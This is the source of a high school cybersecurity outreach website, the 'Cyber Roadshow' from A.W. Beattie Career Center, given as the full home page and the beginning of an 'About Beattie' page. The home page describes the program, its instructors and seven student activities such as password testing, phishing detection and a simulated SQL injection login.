


<file: index.html>
﻿<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <title>Explore the World of Cybersecurity | Cyber Roadshow</title>
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <script>if(localStorage.getItem("theme")==="light")document.documentElement.classList.add("light-mode");</script>
  <link rel="stylesheet" href="styles.css" />
</head>
<body data-jcode="Yo, I'm J. Code! 👋 I'll pop up on each page with tips and facts. Cybersecurity is one of the fastest-growing careers out there — people who know this stuff are basically digital superheroes. Let's get it! 🚀">
  <div class="binary-bg" aria-hidden="true"></div>

  <!-- Navigation -->
  <nav class="top-nav">
    <div class="top-nav-inner">
      <a href="index.html" style="text-decoration: none;">
        <div class="brand">
          <div class="brand-icon">CY</div>
          <div class="brand-text">
            <span class="brand-title">Cyber Roadshow</span>
            <span class="brand-subtitle">Explore. Protect. Level Up.</span>
          </div>
        </div>
      </a>
      <ul class="nav-links">
        <li><a href="computer_literacy.html" class="nav-link"><span>Internet Safety</span></a></li>
        <li><a href="activities.html" class="nav-link"><span>Activities</span></a></li>
        <li><a href="cybersecurity.html" class="nav-link"><span>About Cyber</span></a></li>
        <li><a href="about_beattie.html" class="nav-link"><span>About Beattie</span></a></li>
        <li><a href="careers.html" class="nav-link"><span>Careers</span></a></li>
        <li><a href="sectors.html" class="nav-link"><span>Public vs Private</span></a></li>
      </ul>
    </div>
  </nav>

  <div class="page-shell">
    <main id="top">

      <!-- Welcome Hero -->
      <div class="welcome-hero">
        <div class="welcome-eyebrow">🛡️ Welcome to Cyber Roadshow</div>
        <h1 class="welcome-title">
          Learn <span>Cybersecurity</span><br>the Fun Way
        </h1>
        <p class="welcome-body">
          Hey! You're about to step into the world of hackers, defenders, and digital detectives.
          This isn't your average class — it's a hands-on mission where <em>you</em> crack codes,
          spot scams, and learn how the pros keep the internet safe. Ready?
        </p>
        <div class="hero-actions" style="justify-content:center;">
          <a href="activities.html" class="btn-primary">🚀 Start Your Mission</a>
          <a href="#about" class="btn-ghost">Learn More ↓</a>
        </div>
      </div>

      <!-- About the Program -->
      <section id="about" class="section">
        <div class="section-header center">
          <div class="section-eyebrow">About This Program</div>
          <h2 class="section-title">The Cyber Roadshow</h2>
          <p class="section-subtitle">A hands-on cybersecurity program brought directly to your school by instructors from A.W. Beattie Career Center. No prior experience needed — just curiosity.</p>
        </div>
        <div class="info-grid">
          <div class="info-card">
            <div class="info-card-icon">🎮</div>
            <h3>Hands-On Activities</h3>
            <p>7 interactive challenges where you test passwords, catch phishing emails, break logins (safely!), encrypt messages, and explore the Linux command line.</p>
          </div>
          <div class="info-card">
            <div class="info-card-icon">🏆</div>
            <h3>Earn Stars</h3>
            <p>Complete each activity to earn a ⭐. Finish all 7 and you'll be a certified <strong style="color:var(--accent-green)">Cyber Hero</strong>. Your progress saves automatically!</p>
          </div>
          <div class="info-card">
            <div class="info-card-icon">🔍</div>
            <h3>Real Skills, Real Careers</h3>
            <p>Everything you try here reflects actual cybersecurity concepts used by professionals every day. This stuff is not just fun — it's your future.</p>
          </div>
          <div class="info-card">
            <div class="info-card-icon">📚</div>
            <h3>ELI5 Explanations</h3>
            <p>Every activity has an "Explain Like I'm 5" section so you always know <em>why</em> something matters, not just how to do it.</p>
          </div>
          <div class="info-card">
            <div class="info-card-icon">🛡️</div>
            <h3>Internet Safety</h3>
            <p>Cybersecurity is also digital life skills. Learn safe browsing, privacy settings, and smart online behavior in the Internet Safety section.</p>
            <a href="computer_literacy.html" class="link-button">Open Internet Safety Guide</a>
          </div>
        </div>

        <div class="section-header center" style="margin-top:40px;">
          <div class="section-eyebrow">What You'll Learn</div>
          <h2 class="section-title">What We Teach</h2>
          <p class="section-subtitle">Students train across both defensive and offensive security, plus systems, networking, and certifications that map to real careers.</p>
        </div>
        <div class="info-grid">
          <div class="info-card">
            <div class="info-card-icon">🖥️</div>
            <h3>Systems &amp; Networks</h3>
            <p>Linux, Windows, TCP/IP, DNS, firewalls, and how real networks are designed and defended.</p>
          </div>
          <div class="info-card">
            <div class="info-card-icon">🔐</div>
            <h3>Cryptography</h3>
            <p>Encryption, hashing, digital signatures, and key management explained in beginner-friendly ways.</p>
          </div>
          <div class="info-card">
            <div class="info-card-icon">🛡️</div>
            <h3>Defensive Security</h3>
            <p>Threat detection, secure coding, hardening systems, and building safer digital environments.</p>
          </div>
          <div class="info-card">
            <div class="info-card-icon">⚔️</div>
            <h3>Offensive Security</h3>
            <p>Pen-testing mindset, vulnerability discovery, and ethical hacking concepts in controlled labs.</p>
          </div>
          <div class="info-card">
            <div class="info-card-icon">🔍</div>
            <h3>Digital Forensics</h3>
            <p>How professionals investigate incidents, collect evidence, and reconstruct what happened.</p>
          </div>
          <div class="info-card">
            <div class="info-card-icon">🏆</div>
            <h3>Certifications &amp; Tracks</h3>
            <p>CompTIA A+, Network+, Security+, Cisco CCNA/CCST, and pathway options from PC support to cybersecurity.</p>
          </div>
        </div>
      </section>

      <!-- About the Instructors / Beattie -->
      <section class="section">
        <div class="section-header center">
          <div class="section-eyebrow">Who's Running This?</div>
          <h2 class="section-title">Your Instructors & A.W. Beattie Career Center</h2>
          <p class="section-subtitle">
            This program is brought to you by the cybersecurity instructors at
            <strong>A.W. Beattie Career Center</strong> in Allison Park, PA — a vocational and technical
            school that prepares high school students for real careers in tech, healthcare, trades, and more.
          </p>
        </div>

        <div class="instructor-ribbon">
          <div class="instructor-avatar">👨‍🏫</div>
          <div class="instructor-info">
            <h3>Michael Lingsch — Instructor</h3>
            <p>15+ years in software engineering. Agile Scrum master with experience at startups through multinational corporations. Focused on practical, real-world security concepts students can actually use.</p>
          </div>
        </div>

        <div class="instructor-ribbon">
          <div class="instructor-avatar">🛡️</div>
          <div class="instructor-info">
            <h3>Michael Powers — Assistant Instructor</h3>
            <p>25+ years in IT business and global capacity planning roles. Deep expertise in infrastructure security and enterprise-scale technology operations.</p>
          </div>
        </div>

        <div class="instructor-ribbon">
          <div class="instructor-avatar">🏫</div>
          <div class="instructor-info">
            <h3>A.W. Beattie Career Center</h3>
            <p>9600 Babcock Blvd, Allison Park, PA 15101 · (412) 847-1900<br>
            Serving students from North Allegheny, North Hills, Fox Chapel, Hampton, Pine-Richland, Shaler, and more.</p>
          </div>
        </div>
      </section>

      <!-- Activity Preview -->
      <section class="section">
        <div class="section-header center">
          <div class="section-eyebrow">Your 7 Challenges</div>
          <h2 class="section-title">What You'll Do</h2>
          <p class="section-subtitle">Each activity builds on the last. Start at #1 and work your way to Cyber Hero!</p>
        </div>
        <div class="cards-grid">
          <a href="password_strength.html" class="card">
            <h3>🔑 Passwords</h3>
            <p>Test invented passwords to discover what makes them strong or weak — and how long a computer would take to crack them.</p>
          </a>
          <a href="phishing_detective.html" class="card">
            <h3>🎣 Phishing Detection</h3>
            <p>Analyze suspicious emails and decide: real or scam? Train your eye like a real security analyst.</p>
          </a>
          <a href="secure_or_not_quiz.html" class="card">
            <h3>🛡️ Security Quiz</h3>
            <p>Answer real-world scenarios and see if your instincts match what the pros recommend.</p>
          </a>
          <a href="sql_injection.html" class="card">
            <h3>💉 SQL Injection</h3>
            <p>Use a famous hacker trick to bypass a pretend login screen and understand why secure coding matters.</p>
          </a>
          <a href="xss_challenge.html" class="card">
            <h3>📜 XSS Attack</h3>
            <p>Try to inject code into a webpage and see how sanitization stops the attack.</p>
          </a>
          <a href="encryption.html" class="card">
            <h3>🔐 Encryption</h3>
            <p>Write secret messages using a Caesar cipher — the same idea behind modern encryption algorithms.</p>
          </a>
          <a href="linux_terminal.html" class="card">
            <h3>💻 Linux Terminal</h3>
            <p>Navigate a simulated Linux system using the same command-line tools real cybersecurity pros use daily.</p>
          </a>
        </div>
        <div class="hero-actions" style="margin-top:24px;">
          <a href="activities.html" class="btn-primary">Begin All Activities →</a>
          <a href="careers.html" class="btn-ghost">Explore Cyber Careers</a>
        </div>
      </section>

      <footer class="site-footer">
        <div class="site-footer-inner">
          <div>
            <a href="index.html" style="text-decoration:none;">
              <div class="brand">
                <div class="brand-icon">CY</div>
                <div class="brand-text">
                  <span class="brand-title">Cyber Roadshow</span>
                  <span class="brand-subtitle">Explore. Protect. Level Up.</span>
                </div>
              </div>
            </a>
          </div>
          <nav class="site-footer-nav" aria-label="Footer navigation">
            <a href="computer_literacy.html">Internet Safety</a>
            <a href="activities.html">Activities</a>
            <a href="cybersecurity.html">About Cyber</a>
            <a href="about_beattie.html">About Beattie</a>
            <a href="careers.html">Careers</a>
            <a href="sectors.html">Public vs Private</a>
          </nav>
          <div class="site-footer-info">
            <p>A.W. Beattie Career Center · Allison Park, PA</p>
            <p>Cybersecurity protects people,<br>not just computers.</p>
          </div>
        </div>
        <div class="site-footer-bar">
          &copy; 2026 A.W. Beattie Career Center. All rights reserved.
        </div>
      </footer>
    </main>
  </div>

  <script src="common.js"></script>
</body>
</html>
</file>


<file: about_beattie.html>
﻿<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <title>About A.W. Beattie Career Center | Cyber Roadshow</title>
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <script>if(localStorage.getItem("theme")==="light")document.documentElement.classList.add("light-mode");</script>
  <link rel="stylesheet" href="styles.css" />
</head>
<body data-jcode="A.W. Beattie's Cybersecurity program is the real deal! Students here work with actual networking gear, compete in SkillsUSA, and earn industry certifications before they even graduate high school. That's a massive head start!">
  <div class="binary-bg" aria-hidden="true"></div>

  <!-- Navigation -->
  <nav class="top-nav">
    <div class="top-nav-inner">
      <a href="index.html" style="text-decoration: none;">
        <div class="brand">
          <div class="brand-icon">CY</div>
          <div class="brand-text">
            <span class="brand-title">Cyber Roadshow</span>
            <span class="brand-subtitle">Explore. Protect. Level Up.</span>
          </div>
        </div>
      </a>
      <ul class="nav-links">
        <li><a href="computer_literacy.html" class="nav-link"><span>Internet Safety</span></a></li>
        <li><a href="activities.html" class="nav-link"><span>Activities</span></a></li>
        <li><a href="cybersecurity.html" class="nav-link"><span>About Cyber</span></a></li>
        <li><a href="about_beattie.html" class="nav-link"><span>About Beattie</span></a></li>
        <li><a href="careers.html" class="nav-link"><span>Careers</span></a></li>
        <li><a href="sectors.html" class="nav-link"><span>Public vs Private</span></a></li>
      </ul>
    </div>
  </nav>

  <div class="page-shell">
    <main id="top">
      <!-- Breadcrumb + H1  full width, outside grid -->
      <div class="breadcrumbs" aria-label="Breadcrumb">
        <a href="index.html">Home</a>
        <span class="sep">&#8250;</span>
        <span>About Beattie</span>
      </div>
      <h1 class="section-title" style="margin-bottom: 8px;">About A.W. Beattie Career Center</h1>
      <p style="font-size:15px; color:var(--text-muted); margin-bottom: 0; max-width:680px; line-height:1.7;">
        A public vocational and technical school that prepares high school students from nine surrounding districts
